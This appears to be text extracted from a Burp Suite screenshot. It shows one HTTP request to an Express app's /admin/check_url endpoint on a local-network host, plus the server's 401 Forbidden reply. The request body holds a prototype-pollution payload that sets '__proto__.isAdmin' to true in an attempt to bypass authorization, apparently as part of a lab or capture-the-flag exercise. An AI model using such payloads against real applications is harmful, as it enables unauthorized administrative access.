 Send
Cancel
Ta
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /admin/check_url HTTP/1.1
2 Host: 192.168.1.216:3333
3 Content-Length: 58
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
5 Content-type: application/json
6 Accept: */*
7 Origin: http://192.168.1.216:3333
8 Referer: http://192.168.1.216:3333/admin
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: admin_session=
12 Connection: close
13
14 {
15 "url":"ssh",
16 "__proto__":{
17 "isAdmin":true
18 }
19 }
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 9
5 ETag: W/"9-PatfYBLj4Um1qTm5zrukoLhNyPU"
6 Date: Thu, 15 Aug 2024 18:03:17 GMT
7 Connection: close
8
9 Forbidden
Search
0 highlights
Search
0 highlights